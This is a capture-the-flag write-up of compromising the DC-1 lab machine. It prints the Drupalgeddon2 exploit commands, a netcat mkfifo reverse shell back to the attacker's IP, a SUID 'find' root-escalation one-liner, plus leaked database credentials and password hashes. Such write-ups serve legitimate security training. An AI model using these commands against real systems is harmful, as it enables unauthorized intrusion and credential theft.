DC-1
Date: September 10th 2022
Author: j.info
Link: Proving Grounds on Offensive Security
PG Difficulty Rating: Easy

Objectives
- local.txt flag
- proof.txt flag
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 $ip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Debian))
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to Drupal Site | Drupal Site
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 50550/tcp6 status
| 100024 1 55270/udp status
| 100024 1 55271/udp6 status
|_ 100024 1 57092/tcp status
An additional all ports scan showed:
57092/tcp open status 1 (RPC #100024)
Gobuster Scan
Gobuster was extremely slow and I didn’t let it run very long as a result.
Website Digging
Visiting the main page:

I wasn’t able to do much with this website. After attempting to use hydra to brute force the admin user it ended up blocking my IP due to too many failed login attempts and had a cooldown period.
Drupal Exploit
From our nmap scan we see that the website is running Drupal 7. I search around for exploits related to that version and find this:
I check the code out and it looks good so I download it to my system and test it out:
python3 drupalgeddon2.py -u http://192.168.118.193 -c 'id'
[+] drupalgeddon2 (CVE-2018-7600) exploit by Rafael Caria
[+] Triggering exploit to execute: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
It appears to be working so let’s see if we can get a reverse shell. I start out by checking to see if they have netcat on the system:
python3 drupalgeddon2.py -u http://192.168.118.193 -c 'which nc'
[+] drupalgeddon2 (CVE-2018-7600) exploit by Rafael Caria
[+] Triggering exploit to execute: which nc
/bin/nc
Alright time to get a shell.
System Access
I use the standard nc mkfifo reverse shell:
python3 drupalgeddon2.py -u http://192.168.118.193 -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.49.118 4444 >/tmp/f'
listening on [any] 4444 ...
connect to [192.168.49.118] from (UNKNOWN) [192.168.118.193] 43304
bash: no job control in this shell
www-data@DC-1:/var/www$
And upgrading the shell:
www-data@DC-1:/var/www$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ ^Z
zsh: suspended nc -nvlp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1] + continued nc -nvlp 4444
www-data@DC-1:/var/www$ export TERM=xterm-256color
System Enumeration
I check sudo -l and no luck.
Checking to see if there are any exploitable SUID files we see:
find / -perm /4000 2>/dev/null
-rwsr-xr-x 1 root root 159K Jan 6 2012 /usr/bin/find
Checking GTFOBins shows us we can run the following:
sudo find . -exec /bin/sh \; -quit
I look around for the first flag and find it in the /home directory:
wc -c local.txt
33 /root/proof.txt
I also find that MySQL is running on port 3306 and a config file has credentials hard coded. If you want to play around this a bit more the password hashes are available in the users table of this database:
/var/www/sites/default/settings.php
'database' => 'drupaldb',
'username' => 'dbuser',
'password' => 'R0ck3t',
+-----+-----------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
| uid | name | pass | mail | theme | signature | signature_format | created | access | login | status | timezone | language | picture | init | data |
+-----+-----------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
| 0 | | | | | | NULL | 0 | 0 | 0 | 0 | NULL | | 0 | | NULL |
| 1 | admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR | admin@example.com | | | NULL | 1550581826 | 1550583852 | 1550582362 | 1 | Australia/Melbourne | | 0 | admin@example.com | b:0; |
| 2 | Fred | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg | fred@example.org | | | filtered_html | 1550581952 | 1550582225 | 1550582225 | 1 | Australia/Melbourne | | 0 | fred@example.org | b:0; |
| 3 | testuser | $S$DZpGpzUQMeWEVNjoTnHjVE00B/SBIfa7MjGKOP7BuUjcd4MerWXp | testuser@test.com | | | filtered_html | 1662843661 | 0 | 0 | 0 | Australia/Melbourne | | 0 | testuser@test.com | NULL |
+-----+-----------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
The testuser listed in the table is one that I added on the website to see if there was anything I could do there.
Root
We run the command from GTFOBins and get root:
www-data@DC-1:/tmp$ /usr/bin/find . -exec /bin/sh \; -quit
# whoami
root
wc -c /root/proof.txt
33 /root/proof.txt
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Finding Drupal 7 installed on the system and using the Drupalgeddon2 (CVE-2018-7600) exploit for an initial foothold
- Gaining access to the MySQL database after finding hard coded credentials in a settings file
- Using a SUID bit set on the find command to escalate to root
Many thanks to:
- Offensive Security for hosting this CTF